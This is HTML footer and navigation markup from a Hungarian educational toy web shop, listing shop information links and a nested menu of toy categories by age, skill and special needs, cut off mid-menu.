				<div class="clear"></div><h4><p>Hasznos Linkek</p></h4><p><p><a href="https://fejlesztojatekvilag.hu/hu/szallitasi_koltseg_1490_ft_tol__de_akar_ingyen-page-17/">Sz&aacute;ll&iacute;t&aacute;si k&ouml;lts&eacute;g 1490 Ft-t&oacute;l, de ak&aacute;r ingyen!</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/szemelyes_atvetel_xi_ker_-page-20/">Szem&eacute;lyes &aacute;tv&eacute;tel Budapest XI. ker&uuml;let</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/5_os_torzsvasarloi_kedvezmeny-page-19/">5% T&ouml;rzsv&aacute;s&aacute;rl&oacute;i kedvezm&eacute;ny</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/aszf-page-15/">V&aacute;s&aacute;rl&aacute;si inform&aacute;ci&oacute;k</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/aszf-page-15/">&Aacute;SZF</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/adatkezeles-page-8/">Adatkezel&eacute;s</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/garancia-page-94/">Garancia</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/reklamacio_es_elallas-page-97/">Panaszkezel&eacute;s</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/hu/jatekos_cikkek-page-9/blog-blogcat-1/">J&aacute;t&eacute;kos cikkek</a></p></p><p><p><a href="https://fejlesztojatekvilag.hu/cimkek/">C&iacute;mk&eacute;k</a></p></p><p><p><img style="max-width: 300px;" src="https://fejlesztojatekvilag.hu/uploaded/uploaded/../../uploaded/kkh_cimke_300x86.png?1527083242919" alt="kkh_cimke_300x86" width="100%" /></p></p>
		</div></div>
		<div class="clear"></div><center></center>
		<br>
		<div class="copyright">Copyright &copy; 2025 Fejlesztő Játék Világ</div>
		
		<div class="nortyx ">Partnerünk: <a href="https://hangstudio.hu" target="_blank" 
					title="Hangstúdió (nagylemez felvétel, keverés, utómunka, mastering)">Nortyx Pro Kft.</a>
					<br>
					<a href="https://mayaphoto.hu/" target="_blank" 
					title="Kismama, újszülött és családi fotózás Érden és környékén">MayaPhoto</a>
					</div>
		<div class="clear"></div>
	</div>	
		
	</div>
	<nav class="shifter-navigation">
		<li><a onclick="javascript:animatedcollapse.toggle('almenu_2');">Játék Kategóriák</a>
			<div id="almenu_2" style="display: block;"><ul><li><a href="https://fejlesztojatekvilag.hu/jatek-kategoriak/"  style="font-weight: bold; color: #000000;">Összes játék</a></li><ul class="level1"><li class=" " ><a title="Játékok életkor szerint" href="https://fejlesztojatekvilag.hu/jatekok-eletkor-szerint/" >Játékok életkor szerint</a></li><li class=" " ><a title="Legújabb Djeco játékok" href="https://fejlesztojatekvilag.hu/legujabb-djeco-jatekok/" >Legújabb Djeco játékok</a></li><li class=" " ><a title="AKTÍV szabadidő" href="https://fejlesztojatekvilag.hu/aktiv-szabadido/" >AKTÍV szabadidő</a></li><li class=" " ><a title="Ajándéktárgyak" href="https://fejlesztojatekvilag.hu/ajandektargyak/" >Ajándéktárgyak</a></li><li class=" " ><a title="Bébijátékok" href="https://fejlesztojatekvilag.hu/bebijatekok/" >Bébijátékok</a></li><li class=" " ><a title="Diafilm" href="https://fejlesztojatekvilag.hu/diafilm-1/" >Diafilm</a></li><li class=" " ><a title="Építőjáték" href="https://fejlesztojatekvilag.hu/epitojatek/" >Építőjáték</a></li><li class=" " ><a title="Foglalkoztató füzet" href="https://fejlesztojatekvilag.hu/foglalkoztato-fuzet/" >Foglalkoztató füzet</a></li><li class=" " ><a title="Fajátékok" href="https://fejlesztojatekvilag.hu/fajatekok/" >Fajátékok</a></li><li class=" " ><a title="Játék hangszer" href="https://fejlesztojatekvilag.hu/jatek-hangszer/" >Játék hangszer</a></li><li class=" " ><a title="Futóbiciklik, rollerek" href="https://fejlesztojatekvilag.hu/futobiciklik-rollerek/" >Futóbiciklik, rollerek</a></li><li class=" " ><a title="Gyerekszoba" href="https://fejlesztojatekvilag.hu/gyerekszoba-1/" >Gyerekszoba</a></li><li class=" " ><a title="Intelligens gyurma" href="https://fejlesztojatekvilag.hu/intelligens-gyurma-1/" >Intelligens gyurma</a></li><li class=" " ><a title="Iskolaszerek" href="https://fejlesztojatekvilag.hu/iskolaszerek/" >Iskolaszerek</a></li><li class=" " ><a title="Kerti játékok" href="https://fejlesztojatekvilag.hu/kerti-jatekok/" >Kerti játékok</a></li><li class=" " ><a title="Kreatív játék" href="https://fejlesztojatekvilag.hu/kreativ-jatek/" >Kreatív játék</a></li><li class=" " ><a title="Könyv" href="https://fejlesztojatekvilag.hu/konyv/" >Könyv</a></li><li class=" " ><a title="Licenszes TOP gyerekajándékok" href="https://fejlesztojatekvilag.hu/licenszes-top-gyerekajandekok/" >Licenszes TOP gyerekajándékok</a></li><li class=" " ><a title="Logikai játékok" href="https://fejlesztojatekvilag.hu/logikai-jatekok/" >Logikai játékok</a></li><li class=" " ><a title="LOGICO" href="https://fejlesztojatekvilag.hu/logico-1/" >LOGICO</a></li><li class=" " ><a title="LÜK" href="https://fejlesztojatekvilag.hu/luk-1-2/" >LÜK</a></li><li class=" " ><a title="Magyar játékok" href="https://fejlesztojatekvilag.hu/magyar-jatekok/" >Magyar játékok</a></li><li class=" " ><a title="Montessori játékok" href="https://fejlesztojatekvilag.hu/montessori-jatekok/" >Montessori játékok</a></li><li class=" " ><a title="Mozgásfejlesztő játékok" href="https://fejlesztojatekvilag.hu/mozgasfejleszto-jatekok/" >Mozgásfejlesztő játékok</a></li><li class=" " ><a title="Okos partijátékok" href="https://fejlesztojatekvilag.hu/okos-partijatekok/" >Okos partijátékok</a></li><li class=" " ><a title="Oktató játékok kutyáknak" href="https://fejlesztojatekvilag.hu/oktato-jatekok-kutyaknak/" >Oktató játékok kutyáknak</a></li><li class=" " ><a title="Pasztell játékok" href="https://fejlesztojatekvilag.hu/pasztell-jatekok/" >Pasztell játékok</a></li><li class=" " ><a title="Papírszínház" href="https://fejlesztojatekvilag.hu/papirszinhaz/" >Papírszínház</a></li><li class=" " ><a title="Pixelhobby" href="https://fejlesztojatekvilag.hu/pixelhobby-1-2/" >Pixelhobby</a></li><li class=" " ><a title="Puzzle" href="https://fejlesztojatekvilag.hu/puzzle/" >Puzzle</a></li><li class=" " ><a title="Spiegelburg játékok" href="https://fejlesztojatekvilag.hu/spiegelburg-jatekok/" >Spiegelburg játékok</a></li><li class=" " ><a title="Strandjátékok" href="https://fejlesztojatekvilag.hu/strandjatekok/" >Strandjátékok</a></li><li class=" " ><a title="Szerelés, barkácsolás, kerti kalandozás" href="https://fejlesztojatekvilag.hu/szereles-barkacsolas-kerti-kalandozas/" >Szerelés, barkácsolás, kerti kalandozás</a></li><li class=" " ><a title="Szerepjáték (baba,autó,konyha,épület,..)" href="https://fejlesztojatekvilag.hu/szerepjatek/" >Szerepjáték (baba,autó,konyha,épület,..)</a></li><li class=" " ><a title="Tanulást segítő játék" href="https://fejlesztojatekvilag.hu/tanulast-segito-jatek/" >Tanulást segítő játék</a></li><li class=" " ><a title="Társasjáték" href="https://fejlesztojatekvilag.hu/tarsasjatek/" >Társasjáték</a></li><li class=" " ><a title="Tudományos játék" href="https://fejlesztojatekvilag.hu/tudomanyos-jatek/" >Tudományos játék</a></li><li class=" " ><a title="Úti játékok, Utazó játékok" href="https://fejlesztojatekvilag.hu/uti-jatekok-utazo-jatekok/" >Úti játékok, Utazó játékok</a></li><li class=" " ><a title="Ügyességi játékok" href="https://fejlesztojatekvilag.hu/ugyessegi-jatekok/" >Ügyességi játékok</a></li><li class=" last " ><a title="CSAK NÁLUNK - Egyedi játékok" href="https://fejlesztojatekvilag.hu/csak-nalunk---egyedi-jatekok/" >CSAK NÁLUNK - Egyedi játékok</a></li></ul>	</ul>
			</div>
			<script >
				animatedcollapse.addDiv('almenu_2', 'fade=1');
			</script>
		</li>
				<li><a onclick="javascript:animatedcollapse.toggle('almenu_352');">Fejlesztő játékok</a>
					<div id="almenu_352" style="display: none;"><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/djeco-fejleszto-jatekok/" title="Djeco fejlesztő játékok">Djeco fejlesztő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/" title="Fejlesztő játékok, Korosztály szerint">Fejlesztő játékok, Korosztály szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatek-ovodasoknak/" title="Fejlesztő játék óvodásoknak">Fejlesztő játék óvodásoknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-babaknak/" title="Fejlesztő játékok babáknak">Fejlesztő játékok babáknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-bolcsiseknek/" title="Fejlesztő játékok bölcsiseknek">Fejlesztő játékok bölcsiseknek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-kisiskolasoknak/" title="Fejlesztő játékok kisiskolásoknak">Fejlesztő játékok kisiskolásoknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-nagyobbaknak/" title="Fejlesztő játékok nagyobbaknak">Fejlesztő játékok nagyobbaknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-nyugdijasoknak-idoseknek/" title="Fejlesztő játékok nyugdíjasoknak, időseknek">Fejlesztő játékok nyugdíjasoknak, időseknek</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/" title="Készségfejlesztő játékok, készségek szerint">Készségfejlesztő játékok, készségek szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/" title="Beszéd készség, Kommunikációs fejlesztés">Beszéd készség, Kommunikációs fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/beszedfejlesztese-kommunikacio-szokincs-fejlesztes/" title="Beszédfejlesztése, kommunikáció, szókincs fejlesztés">Beszédfejlesztése, kommunikáció, szókincs fejlesztés</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/diszlexia-prevencio-diszlexia-kezeles/" title="Diszlexia prevenció, diszlexia kezelés">Diszlexia prevenció, diszlexia kezelés</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/logopediai-jatekok/" title="Logopédiai játékok">Logopédiai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/szovegertes/" title="Szövegértés">Szövegértés</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/" title="Értelmi fejlesztés, Kognitív fejlesztés">Értelmi fejlesztés, Kognitív fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/altalanos-muveltseg-iq/" title="Általános műveltség, IQ">Általános műveltség, IQ</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/emlekezet-fejlesztese/" title="Emlékezet fejlesztése">Emlékezet fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/eszleles/" title="Észlelés (test-, tér-, idő-, egyensúly érzékelés) ">Észlelés (test-, tér-, idő-, egyensúly érzékelés) </a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/figyelem-fejlesztese/" title="Figyelem fejlesztése">Figyelem fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/koncentracio-fejleszto-jatekok/" title="Koncentráció fejlesztő játékok">Koncentráció fejlesztő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/logika-fejleszto-jatekok-logikai-keszseg/" title="Logika fejlesztő játékok, logikai készség">Logika fejlesztő játékok, logikai készség</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/memoriafejleszto-jatekok/" title="Memóriafejlesztő játékok">Memóriafejlesztő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/szamolasi-keszseg/" title="Számolási készség">Számolási készség</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/szinek-es-formak/" title="Színek és formák">Színek és formák</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/" title="Érzékelés-észlelés fejlesztés">Érzékelés-észlelés fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/hallas-fejlesztese/" title="Hallás fejlesztése">Hallás fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/szaglas-fejlesztese/" title="Szaglás fejlesztése">Szaglás fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/tapintas-fejlesztese/" title="Tapintás fejlesztése">Tapintás fejlesztése</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/" title="Grafomotoros fejlesztés">Grafomotoros fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/finommotorika-fejlesztese/" title="Finommotorika fejlesztése">Finommotorika fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/iraskeszseg-irasgyakorlas/" title="Íráskészség, írásgyakorlás">Íráskészség, írásgyakorlás</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/kezugyesseg-fejlesztese/" title="Kézügyesség fejlesztése">Kézügyesség fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/sorrendiseg-ritmuserzek/" title="Sorrendiség, ritmusérzék">Sorrendiség, ritmusérzék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/szem-kez-koordinacio/" title="Szem-kéz koordináció">Szem-kéz koordináció</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/szerialitas-csoportositas/" title="Szerialitás, Csoportosítás">Szerialitás, Csoportosítás</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/terlatas-fejlesztese/" title="Térlátás fejlesztése">Térlátás fejlesztése</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/mozgasfejleszto-jatekok-nagymozgasok/" title="Mozgásfejlesztő játékok, nagymozgások">Mozgásfejlesztő játékok, nagymozgások</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/" title="Szociális fejlesztés, Társas kapcsolat">Szociális fejlesztés, Társas kapcsolat</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/egyuttmukodo-kooperacios-jatekok/" title="Együttműködő, kooperációs játékok">Együttműködő, kooperációs játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/gondevo-pszichologiai-jatekok/" title="Gondevő pszichológiai játékok">Gondevő pszichológiai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/nevelest-segito-jatekok-1/" title="Nevelést segítő játékok">Nevelést segítő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/pszichologiai-jatekok/" title="Pszichológiai játékok">Pszichológiai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/szemelyisegfejleszto-onismereti-jatekok/" title="Személyiségfejlesztő, Önismereti játékok">Személyiségfejlesztő, Önismereti játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/szocialis-keszseg-empatia/" title="Szociális készség, Empátia">Szociális készség, Empátia</a></li></div></ul></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/ovodai-jatekok-ill--iskola-elokeszito/" title="Óvodai játékok, ill. iskola előkészítő">Óvodai játékok, ill. iskola előkészítő</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/ovodai-jatekok-ill--iskola-elokeszito/iskola-elokeszito-jatekok-1/" title="Iskola előkészítő játékok">Iskola előkészítő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/ovodai-jatekok-ill--iskola-elokeszito/ovodas-jatekok/" title="Óvodás játékok">Óvodás játékok</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/" title="SNI besorolás szerint">SNI besorolás szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/autizmussal-elo-gyermek/" title="Autizmussal élő gyermek">Autizmussal élő gyermek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/down-szindromaval-elo-gyermek/" title="Down szindrómával élő gyermek">Down szindrómával élő gyermek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/figyelemzavarral-hiperaktivitassal-elo-gyermek/" title="Figyelemzavarral, hiperaktivitással élő gyermek">Figyelemzavarral, hiperaktivitással élő gyermek</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/" title="Tantárgyak szerint">Tantárgyak szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/altalanos-muveltseg-kviz-jatekok/" title="Általános műveltség, kvíz játékok">Általános műveltség, kvíz játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/idegennyelvu-jatekok/" title="Idegennyelvű játékok">Idegennyelvű játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/kornyezetismeret-foldrajz-biologia/" title="Környezetismeret, földrajz, biológia">Környezetismeret, földrajz, biológia</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/magyar-nyelvi-jatekok/" title="Magyar nyelvi játékok">Magyar nyelvi játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/matematikai-jatekok/" title="Matematikai játékok">Matematikai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/rajztanito-jatekok/" title="Rajztanító játékok">Rajztanító játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/tudomanyos-jatekok-jatekos-fizika-kemia/" title="Tudományos játékok, játékos fizika, kémia">Tudományos játékok, játékos fizika, kémia</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/" title="Terápiás eszközök">Terápiás eszközök</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/alapozo-terapia/" title="Alapozó terápia">Alapozó terápia</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/ayres-terapia-eszkozok/" title="Ayres terápia eszközök">Ayres terápia eszközök</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/dszit-terapias-eszkozok/" title="DSZIT terápiás eszközök">DSZIT terápiás eszközök</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/hrg-uszas/" title="HRG úszás">HRG úszás</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/tsmt-eszkozok/" title="TSMT eszközök">TSMT eszközök</a></li></div></ul></li></div></ul>
					</div>
					<script >
						animatedcollapse.addDiv('almenu_352', 'fade=1');
					</script>
				</li>
				<li><a onclick="javascript:animatedcollapse.toggle('almenu_413');">LEGJOBB JÁTÉKOK</a>
					<div id="almenu_413" style="display: none;"><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/dijnyertes-tarsasjatekok-dijnyertes-gyerekjatekok/" title="Díjnyertes társasjátékok, díjnyertes gyerekjátékok">Díjnyertes társasjátékok, díjnyertes gyerekjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legjobb-felnott-jatekok/" title="Legjobb felnőtt játékok">Legjobb felnőtt játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legjobb-party-jatekok-felnotteknek/" title="Legjobb party játékok felnőtteknek">Legjobb party játékok felnőtteknek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legjobb-tarsasjatekok/" title="Legjobb társasjátékok">Legjobb társasjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/" title="Legkedveltebb játékok">Legkedveltebb játékok</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-babajatekok/" title="Kedvenc Babajátékok">Kedvenc Babajátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-fius-jatekok/" title="Kedvenc Fiús játékok">Kedvenc Fiús játékok</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-fius-jatekok/2-7-eves-fius-slager-termekek/" title="2-7 éves fiús sláger termékek">2-7 éves fiús sláger termékek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-fius-jatekok/7-99-eves-fius-slager-termekek/" title="7-99 éves fiús sláger termékek">7-99 éves fiús sláger termékek</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-lanyos-jatekok/" title="Kedvenc Lányos játékok">Kedvenc Lányos játékok</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-lanyos-jatekok/2-7-eves-lanyos-slager-termekek/" title="2-7 éves lányos sláger termékek">2-7 éves lányos sláger termékek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-lanyos-jatekok/7-99-eves-lanyos-slager-termekek/" title="7-99 éves lányos sláger termékek">7-99 éves lányos sláger termékek</a></li></div></ul></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/ritka-legjobb-jatekok-boardgamegeek-listasok/" title="Ritka legjobb játékok, Boardgamegeek listások">Ritka legjobb játékok, Boardgamegeek listások</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/" title="Top 100, top játékok">Top 100, top játékok</a><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/activity/" title="Activity">Activity</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/alias/" title="Alias">Alias</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/brainbox-jatekok/" title="Brainbox 